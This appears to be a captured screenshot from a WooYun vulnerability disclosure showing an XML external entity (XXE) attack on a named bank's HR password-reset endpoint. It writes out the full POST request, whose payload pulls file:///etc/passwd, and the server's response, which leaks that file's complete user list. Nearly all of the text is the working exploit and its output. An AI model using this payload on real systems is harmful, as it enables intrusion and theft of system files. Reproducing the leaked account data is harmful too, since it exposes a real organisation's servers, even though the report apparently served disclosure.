 Load URL
http://career.sdebank.com/hrss/dorado/smartweb2.RPC.d?__rpc=true
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
__type=updateData&__viewInstanceId=nc.bs.hrss.rm.ResetPassword~nc.bs.hrss.rm.ResetPasswordViewModel&__xml=<!DOCTYPE z [<!ENTITY test  SYSTEM "file:///etc/passwd" >]><rpc transaction="10" method="resetPwd">
-
<def><dataset type="Custom" id="dsResetPwd"><f name="user"></f></dataset></def><data><rs dataset="dsResetPwd"><r id="10008" state="insert"><n><v>1</v></n></r></rs></data><vps><p
+
name="__profileKeys">%26test;</p></vps></rpc>&1404976068948
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result succeed="false">
<errorMessage>您的帐号在系统中不存在，请注册后使用系统。</errorMessage>
<stackTrace></stackTrace>
− <viewProperties>
<p name="__profileKeys" value="at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash bin:x:1:1:bin:/bin:/bin/bash daemon:x:2:2:Daemon:/sbin:/bin/bash ftp:x:40:49:FTP
account:/srv/ftp:/bin/bash games:x:12:100:Games account:/var/games:/bin/bash gdm:x:106:111:Gnome Display Manager daemon:/var/lib/gdm:/bin/false haldaemon:x:101:102:User
for haldaemon:/var/run/hald:/bin/false lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false man:x:13:62:Manual pages
viewer:/var/cache/man:/bin/bash messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false news:x:9:13:News system:/etc/news:/bin/bash nobody:x:65534:65533:nobody:/var
/lib/nobody:/bin/bash ntp:x:74:104:NTP daemon:/var/lib/ntp:/bin/false polkituser:x:103:106:PolicyKit:/var/run/PolicyKit:/bin/false postfix:x:51:51:Postfix Daemon:/var/spool/postfix:
/bin/false pulse:x:104:107:PulseAudio daemon:/var/lib/pulseaudio:/sbin/nologin root:x:0:0:root:/root:/bin/bash sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:105:110:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash uuidd:x:102:103:User for
uuidd:/var/run/uuidd:/bin/false wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false ncuser:x:1000:100:ncuser:/home/ncuser:/bin/bash ftpsecure:x:107:65534:Secure FTP
User:/var/lib/empty:/bin/false testUser:x:1001:100::/home/testUser:/bin/bash hrftp:x:1003:100::/ncdb/db2backup:/usr/bin/passwd " dataType="0"/>
</viewProperties>
</result>
www.wooyun.org